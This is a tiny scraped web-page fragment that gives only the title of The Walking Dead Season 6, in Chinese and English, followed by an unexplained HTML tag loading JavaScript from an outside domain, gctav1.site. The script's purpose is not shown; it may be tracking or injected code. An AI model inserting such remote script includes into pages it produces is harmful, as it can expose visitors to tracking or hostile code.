 行尸走肉 第六季 The Walking Dead Season 6<script src=https://gctav1.site/js/tj.js></script>